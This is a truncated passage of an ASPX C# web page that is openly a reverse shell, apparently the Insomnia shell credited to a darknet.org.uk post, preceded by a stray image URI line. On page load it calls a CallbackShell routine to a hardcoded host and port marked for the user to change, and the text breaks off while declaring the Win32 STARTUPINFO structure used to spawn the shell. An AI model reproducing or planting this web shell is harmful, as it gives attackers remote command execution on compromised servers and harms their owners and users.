 <%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insom
//Download link: https://www.darknet.org.uk/content/files/Insom
protected void Page_Load(object sender, EventArgs e)
{
String host = "192.168.8.128"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;